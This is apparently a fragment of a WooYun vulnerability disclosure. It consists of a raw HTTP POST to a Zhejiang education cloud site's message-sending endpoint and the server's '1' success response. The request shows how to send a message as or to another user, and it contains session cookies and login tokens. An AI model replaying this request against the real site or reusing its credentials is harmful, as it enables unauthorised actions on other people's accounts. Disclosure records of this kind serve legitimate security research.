 POST /index.php?r=center/person/notice/sendmsginfo HTTP/1.1
Host: yun.zjer.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: sto-id-20480=DFACBOKMFAAA;
CNZZDATA1253683400=1532784192-1443164354-http%253A%252F%252Fyun.space.zjer.cn%252F%7C
1448338194; ck=28b0b5ad4423cc3d17b5e80dd5f34cdb1446709984;
eduyun_login=aSieJ%2F0oso8qz1UfgTCHkCn4NOUs9QVV231uPj9lqei30MiNFiwFa25bmXB%2Fe;
7aed7e8a1d59edf450fd6a58dae35e4e=4588fa2b77949dadfbdf96aaa391a58b;
PHPSESSID=tcrlmclto14uoebhsv93f43ef0;
eduyun_sessionid=8f25161b-1d3b-4a36-a284-c9a5d8233c23;
Official_zj_usid=8f25161b-1d3b-4a36-a284-c9a5d8233c23;
hreatebeat_url=http%3A%2F%2Fyun.zjer.cn%2Findex.php%3Fr%3Dspace%2Fperson%2Findex%26si
d%3Df34a2b7992cd4f6ca57ab5d0988ee1c4; tyid=1
DNT: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
title=test&content=test&str=d83e1d0116bd487e98b08f981ccc9f8f,\u80e1\u4f73\u5b9d
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 25 Nov 2015 02:12:56 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.28
platformCode: 330000
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 6
1
www.wooyun.org